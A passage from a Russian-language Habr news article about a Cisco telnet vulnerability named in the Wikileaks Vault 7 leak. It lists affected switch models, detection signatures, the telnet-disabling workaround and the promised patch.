* Cisco IE-5000-12S12P-10G Industrial Ethernet Switch
* Cisco IE-5000-16S12P Industrial Ethernet Switch
* Cisco ME 4924-10GE Switch
* Cisco RF Gateway 10
* Cisco SM-X Layer 2/3 EtherSwitch Service Module
Попытки эксплуатации данной уязвимости можно увидеть в логах по сигнатурам [Cisco IPS Signature 7880-0](https://tools.cisco.com/security/center/viewIpsSignature.x?signatureId=7880&signatureSubId=0&softwareVersion=6.0&releaseVersion=S972), Snort SID 41909 и 41910, пишет компания Cisco.
Обойти уязвимость каким-либо способом невозможно, только если полностью отключить входящие telnet-соединения и оставить SSH. На данный момент Cisco рекомендует такую конфигурацию. Если отключение telnet для вас неприемлемо, можно уменьшить вероятность атаки, ограничив доступ с помощью [Infrastructure Protection Access Control Lists](http://www.cisco.com/c/en/us/support/docs/ip/access-lists/43920-iacl.html).
Cisco пообещала выпустить патч в будущем.
Cisco стала первым из крупных производителей аппаратного обеспечения, который выявил уязвимость, упомянутую в документах ЦРУ. Пока что о закрытии багов [сообщали только разработчики программного обеспечения](https://geektimes.ru/post/286748/). Разумеется, документы ещё следует внимательно проанализировать. Сайт Wikileaks пока не выложил файлы эксплойтов ЦРУ в открытый доступ, но обещал предоставить их в первую очередь вендорам для приоритетного закрытия уязвимостей, прежде чем отдать эти инструменты в руки всех желающих. Джулиан Ассанж также упомянул, что опубликованная порция Year Zero — всего 1% от общего объёма Vault 7. Документы находятся в распоряжении Wikileaks и будут выкладываться по частям. | https://habr.com/ru/post/402493/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.